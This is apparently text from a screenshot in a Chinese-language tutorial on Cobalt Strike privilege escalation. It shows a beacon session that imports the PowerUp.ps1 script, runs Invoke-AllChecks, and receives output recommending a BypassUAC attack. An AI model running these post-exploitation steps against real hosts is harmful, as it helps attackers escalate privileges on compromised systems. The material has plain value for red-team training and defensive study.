 CobaltStrike提权模块
03
Powershell
help powershell-import
Use: powershell-import [/path/to/local/script.ps1]
Event Log X Beacon 169.254.26.15@6400 X Beacon 192.168.1.62@3808 X Files 192.168.1.62@3808 X
beacon> powershell-import C:\Users\MINGY\Desktop\mr\Privesc\PowerUp.ps1
[*] Tasked beacon to import: C:\Users\MINGY\Desktop\mr\Privesc\PowerUp.ps1
[+] host called home, sent: 275084 bytes
beacon> powershell Invoke-AllChecks
[*] Tasked beacon to run: Invoke-AllChecks
[+] host called home, sent: 313 bytes
[+] received output:
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] received output:
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.